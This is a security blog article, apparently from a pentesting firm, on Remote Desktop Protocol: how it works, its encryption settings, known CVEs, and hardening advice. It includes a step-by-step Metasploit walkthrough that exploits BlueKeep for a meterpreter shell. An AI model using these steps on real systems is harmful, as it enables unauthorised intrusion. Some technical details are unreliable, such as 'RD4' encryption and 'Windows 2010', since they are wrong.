To better understand how RDP works, think of a remote-controlled toy car. The user presses buttons on the controller and makes the car move forward or backwards. He can do all that and control the car without contacting it; the same is true with RDP. This article shall help you become aware of RDP security encompassing threats, vulnerabilities and encryption practices.
A user can connect to a remote system, use all the tools and software installed on that system, control mouse movements and keystrokes, and basically operate the system as if they were physically sitting in front of the machine by sharing peripherals like a mouse and keyboard.
When your organisation procures cyber security services to check the security controls in place, RDP is one of the most important elements whether its a build configuration review or methodology covering RDP security under penetration testing services.
What is Remote Desktop Protocol (RDP)
Remote Desktop Protocol, or RDP for short, is a proprietary tool developed by Microsoft as a communication protocol.
In a nutshell, this tool allows its users to remotely connect to any Windows machine on their local network or via the internet. It grants them access to that machine via a Graphical User Interface (GUI).
Microsoft says this about RDP:
The Microsoft Remote Desktop Protocol (RDP) provides remote display and input capabilities over network connections for Windows-based applications running on a server. RDP is designed to support different types of network topologies and multiple LAN protocols.
How does the Remote Desktop Protocol (RDP) work?
RDP works on a client-server model. The user originating the RDP (Local system) request must have an RDP client software running, and the remote system being accessed (Remote Desktop) must be running an RDP server software.
The remote Desktop Protocol (RDP) connection sequence above is the official protocol specification found on the Microsoft site.
The connection is made by either supplying the domain name or the IP address of the remote system in the built-in Microsoft Remote Desktop Connection Application. Once connected, the local system will be able to see the desktop of the requested machine.
Like all other services running on a system, RDP requires a dedicated network port, i.e., Port 3389/TCP, to transmit all its network traffic back and forth. The network traffic includes mouse movements, keystrokes, the desktop display, and other required data.
RDP also allows all the transferred data to be encrypted to keep the connection secure. Although a much-needed security feature, this does result in slight delays while operating the remote system.
RDP connections can also be established by using a Remote Desktop Gateway service.
When to use Remote Desktop Protocol (RDP)?
RDP can be used for several reasons. Examples of uses of RDP include; when there is an issue with a remote system and the network or system administrators need to troubleshoot it. Other than this, RDP is used by employees working from home and who need to access their systems for their daily tasks. Or for personal use if someone needs access to their computer.
Is Xrdp Encrypted?
Yes, XRDP is encrypted by default. It uses the TLS protocol to encrypt all data transmissions between the client and server. This includes the authentication handshake, the user session, and the clipboard.
The TLS protocol uses strong encryption algorithms to protect data from unauthorized access. The default encryption level for XRDP is 128 bits, which is considered to be very secure.
However, it is important to note that the security of XRDP depends on the security of the underlying network. If the network is not secure, then an attacker could potentially intercept the encrypted data and decrypt it.
To improve the security of XRDP, it is recommended to use a VPN. A VPN creates a secure tunnel between the client and server, which makes it much more difficult for an attacker to intercept the data.
Overall, XRDP is a secure remote desktop protocol. However, it is important to take steps to further improve its security, such as using a VPN.
Here are some additional security tips for using XRDP:
- Use a strong password for the XRDP server.
- Enable two-factor authentication for the XRDP server.
- Keep the XRDP server up to date with the latest security patches.
- Use a firewall to restrict access to the XRDP server.
Notable properties of RDP
Some of the main features that a user can get while using RDP include:
- Smart card authentication
- Bandwidth reduction
- Multiple displays are supported
- Users can disconnect temporarily without logging off
- 128-bit rc4 encryption for mouse and keyboard data
- Shared audio capabilities between remote systems
- File sharing
- Local printers can be used
- Applications in the remote desktop session can access local ports
- Shared clipboard
- Applications on a remote desktop can run on the local computer
- Support for transport layer security (TLS)
- Support for faster connections
- Support for session shadowing
RDP Encryption
Is RDP Encrypted?
Microsoft has introduced encryption techniques for its Windows Remote Desktop connections. RDP uses RSA’s RD4 encryption to cipher all data transmitted to and from the local and remote desktop. The system administrators can choose whether to encrypt data using a 56-bit or 128-bit key, the 128-bit being the more secure route.
By default, RDP supports secure encryption configuration; however, the highest levels may not be supported in some legacy clients. For this, a system administrator can manually select the level of encryption supported by the legacy client. There are four RDP encryption levels available:
- FIPS-Compliant
- High
- Client Compatible
- Low
What level of encryption does RDP use?
There are four levels of encryption available for RDP:
High
Using this setting, the data is encrypted using a 128-bit encryption key. This type of encryption may be incompatible with some systems that do not support 128-bit keys.
Client Compatible
Using this setting, the data is encrypted using the maximum key length supported by the RDP client and server.
Low
Using this setting, the data is encrypted using a 56-bit encryption key.
FIPS-Compliant

This setting can be used by companies that follow the Federal Information Processing Standard (FIPS). Using this setting, the data is encrypted using Microsoft’s cryptographic modules using the FIPS 140 encryption algorithm. This is the highest level of encryption that RDP can provide. FIPS compliance can be configured through the System cryptography under the Group Policy settings. (Under Computer Configuration\Windows Settings\Security Settings\Local Policies\Security Options.)
How do I check my RDP Encryption Level?
To check what encryption level is being set for a session, open a Terminal Service (TS) Manager and verify the status of the RDP connection where the level of encryption will be mentioned.
Using TLS encryption with RDP
Even though RDP uses 128-bit RC4 encryption, it is possible to make the encryption even stronger by configuring RDP to use SSL (TLS) instead.
To configure TLS encryption with RDP:
1. Open the Run application (Windows key + R) and type “mmc.exe”. Press Enter.
2. Open File > Add/Remove Snap-in.. Select “Global Policy Editor” and “Add” the selected snap-in/
3. Select “Local Computer” and click “Finish” > “OK”.
4. In the side navigation section go to: Local Computer Policy > Computer Configuration > Administrative Templates > Windows Components > Remote Desktop Services > Remote Desktop Session Hosts > Security. Select “Require use of a specific security layer for remote (RDP) connections” and edit this policy.
5. Select the Enabled radio button and choose SSL from the drop-down menu. This will ensure that RDP uses SSL encryption instead of native RC4 encryption.
Security features in RDP
The two key areas to focus on when evaluating RDP security is:
- How the connection is secured.
- How the connection is created.
For this purpose, Microsoft has embedded some built-in security features to ensure these considerations are met:
Authentication Levels
Remote desktop connection supports two authentication levels: Legacy Mode and Network Level Authentication 12- (NLA). Out of the two, NLA is a more advanced and secure method with fewer chances of exploitation.
Encryption
By default, RDP uses the highest levels of encryptions using RSA’s RC4 encryption algorithms to encrypt all the traffic between the local and remote desktop.
Security Layers
Users can choose one of the three security layers offered by Microsoft that protect the remote desktop sessions. These layers are SSL (TLS 1.0), Negotiate and RDP security layer, out of which SSL (TLS 1.0) is the layer offering the highest security capabilities. It is important to note that RDP security layers can not be used in combination with NLA.
A user can configure these options according to their environment setup and ensure a baseline level of security is attained to protect sensitive data. Other than this, enhanced security can also be achieved by using SSL (TLS), Credential Security Support Protocol (CredSSP) or Radio Data System (RDS) TLS to enable NLA; this ensures that the client must authenticate their sessions with the server so no unauthorised access is granted.
Why is RDP a security risk?
As is the use of software on the Internet, using RDP connections comes with its share of security risks. Since a user is connecting from their local machine to a remote machine using RDP, the main area of interest for attackers are:
- To intercept this connection and access the transmitted data.
- To connect and control the remote machine itself.
Microsoft has worked hard to secure RDP connections over time, but weaknesses and new vulnerabilities add to the continuously increasing attack surface. The way RDP is built, its architecture can open many security risks for attackers to take advantage such as the pre-existing encryption vulnerabilities, the option to use lower-level encryption settings and the overall nature of remote desktops which have open ports, services, and the power to grant admin access remotely all come together and can cause a security risk.
As mentioned earlier, one of the most common attacks is intercepting the traffic of the remote connection, also known as man-in-the-middle (MITM)attacks. Brute force attacks are also a popular attack vector in which the attacker tries to guess a valid user’s credentials by sending hundreds and thousands of login requests simultaneously. You may notice that RDP encryption, misconfiguration or vulnerabilities are common in penetration test reports.
Match made in heaven: RDP and Ransomware.
With the increase in cyber-attacks, typically ransomware, it is noteworthy that many ransomware attacks use RDP as an attack vector. Below are the stats for the last quarter of 2020:
Needless to say, one must be vigilant when using RDP either for personal use or in a corporate environment.
RDP vulnerability
Remote desktop vulnerabilities arise due to weaknesses or flaws in the design of RDP or the implementation. Since RDP allows users to interact with and control the remote machine, there are no limits to what an attacker can accomplish once that initial connection is made via RDP. To make matters worse, RDP vulnerabilities are “wormable”, which means that the exploit code can self-replicate from one machine to another resulting in the entire network being compromised. This is one of the main reasons RDP vulnerabilities are used as one of the most common attack techniques in spreading ransomware.
The most common RDP vulnerabilities that attack exploit are:
- Weak Credentials
- Unrestricted Port Access
Windows desktops are password-protected, and the users can usually set easy to remember passwords themselves unless password complexity is implemented using the active directory. Thus, leaving the remote desktop login vulnerable to brute-forcing and credential stuffing attacks.
What is RDP vulnerability?
Windows Remote Desktop Protocol has had many known vulnerabilities over the years. As with any software, individuals and system administrators must keep RDP updated to patch the existing vulnerabilities.
Windows Remote Desktop Protocol vulnerabilities
Some of the major RDP vulnerabilities discovered and exploited are:
- Bluekeep – CVE-2019-0708, discovered in May 2019, is one of the most known RDP vulnerabilities making headlines as “wormable”. It is a remote code execution vulnerability that grants an attacker complete access to the machine. Windows XP, Windows 2000, Windows 7, Windows Server 2003, and Windows Server 2008 were affected. Microsoft has since released patches for the vulnerability, and the latest Windows 2010 are not affected by Bluekeep.
- More recently, the CredSSP, an authentication provider that processes authentication requests, was found to allow attacks to relay user credentials and execute code on the remote system. Since then, a patch has also been released.
- Remote Desktop Services Remote Code Execution Vulnerability – CVE-2019-1181.
- Remote Desktop Gateway (RD Gateway) Remote Code Execution Vulnerability – CVE-2020-0609.
- Remote Desktop Services Remote Code Execution Vulnerability – CVE-2019-1182.
- RDP version 6.1 was vulnerable to information disclosure, leaking usernames and user pictures.
- In March 2012, RDP vulnerabilities that allowed computers to be compromised via worms and unauthenticated clients were patched.
- RDP version 5.2 was vulnerable to MITM – man-in-the-middle attacks causing eavesdropping and session hijacking.
How is RDP exploited?
As mentioned above, RDP has multiple vulnerabilities, the most popular of which is the Bluekeep vulnerability.
Exploiting Bluekeep has become very simple, and anyone with just basic knowledge of how computers work can exploit this vulnerability as exploit codes are available publicly on the internet. One of the most common hacking frameworks, Metasploit has the exploit code in it; all a person needs is the IP addresses of the target system and an updated KALI Linux system to hack the machine.
For example, it is quite an easy task to exploit Bluekeep using Metasploit Framework:
Open Metasploit console:
>> msfconsole
Select the Bluekeep exploit code module.
>> use cve_2019_0708_bluekeep_rce
Set the RHOST to the IP address of the target system.
>> RHOST 192.168.31.75
Choose the OS of the target system. This can be done by viewing the available OS options by using the “show targets” option and then selecting the required target OS.
>> show targets>> set TARGET 3
Set the LHOST to the IP address of your own machine.
>> set LHOST 192.168.31.78
Type “exploit” to execute the exploit code. This will give you a meterpreter shell.

Can you use RDP over the internet?
It is possible to access remote machines via RDP coming from the public internet. If the target server is exposed directly to the internet, i.e., the server has a public IP address through which it is accessible, and the RDP port is also allowed. Anyone can connect to the target server via RDP using legitimate credentials.
This, however, does introduce many more security risks as the server is now exposed and can become a victim to various potential attacks over the internet.
Using RDP over VPN
Since exposing internal servers to the public internet is a high risk, a more secure route will be to set up a Virtual Private Network (VPN). The company would not have to expose any of its assets to the internet or worry about external malicious users attacking its assets.
Users would connect to the VPN, and their machine would act as if accessing a local system in the company’s internal networks. This is after VPN creates a secure tunnel between your system and the company’s endpoint. The users can then RDP to the required system using their private IP addresses as they normally do while physically present inside the office.
Is RDP safe without a VPN?
Many users commonly access their company servers using RDP connections on the Internet. It is not safe and not recommended by security experts. The security risk with using RDP without VPN is high.
Exposing RDP over the Internet means 3389/TCP or any other port where the service is running is open to connections. Bots and scripts keep scouring the Internet 24x7x365 for such services that could be attacked to identify successful logins. Once found, a threat actor may gain direct access to an internal network of a business. Therefore, the risk of exposing RDP or using RDP over the internet without security measures is too high and not worth the advantage of working without security measures.
Once a system is publicly accessible, malicious users will most definitely try to attack the server. Even if RDP is up-to-date, there is a chance that some other security vulnerability or flaw may be present in the server. If RDP itself is outdated and vulnerabilities like Bluekeep exist, then the entire company’s network will be compromised.
Best practices and tips for improving RDP security
While using RDP, it is important to follow best practice guidelines and implement a defence in-depth approach to achieve a maximum level of security. Some of the best practices are described below:
- Update RDP to patch any discovered vulnerabilities.
- Enable two-factor authentication when authenticating to RDP servers.
- Ensure strong password complexity rules are being implemented.
- Enable an account lockout policy to protect against brute force attacks.
- Change the RDP port from default port 3389 to some other custom port number.
- Do not allow the server to accept RDP connections from any untrusted host, instead implement a safe listing mechanism that defines a list of trusted and allowed connections from known IP addresses.
- Implement the Zero Trust Policy and the Principle of Least Privilege by granting remote access to only those who legitimately need it.
- Do not expose internal servers to the public internet to allow RDP connections over the internet.
- Set up a VPN or use Remote Desktop Gateway for creating a secure tunnel to access the internal servers.
- Scan the corporate network at regular intervals to find any RDP instances exposed on the internet.
- Enable Network Level Authentication (NLA).
- Use Single-Sign-On mechanism (SSO).
- Set maximum native encryption settings for RDP. To ensure that RDP always uses the highest level of encryption, go to the group policy editor and configure the encryption level to High. Computer Configuration > Administrative Templates > Windows Components > Remote Desktop Services > Remote Desktop Session Host > Security >
- Set client connection encryption level > Enabled > High Level.
- Require use of specific security layer for remote (RDP) connections -> Enabled, security layer settings should display SSL (TLS 1.0)
- Require user authentication for remote connections by using Network Level Authentication -> Enabled.
Make sure the SSL protocols are disabled and TLS is preferred version with specific TLS 1.2 and above versions in use. For RDP cipher suites and managing TLS, read this Microsoft guidance on Manage Transport Layer Security (TLS).
Conclusion
In any organisation, it is efficient to have remote desktop access to systems for either day-to-day tasks, system maintenance, or troubleshooting. RDP has become an essential tool, especially for the system administrator. If implemented correctly and considering all best practices, RDP can become very effective.
Unfortunately, if any mistake or negligence is made, RDP can become a doorway for attackers to launch a full-scale attack and compromise the network, such as ransomware.
As a best practices recommendation, most organisations opt for Infrastructure security assessments and periodically build reviews and related checks. It helps them validate their security controls and identify blind spots in their security practices.
Shahrukh, is a passionate cyber security analyst and researcher who loves to write technical blogs on different cyber security topics. He holds a Masters degree in Information Security, an OSCP and has a strong technical skillset in offensive security.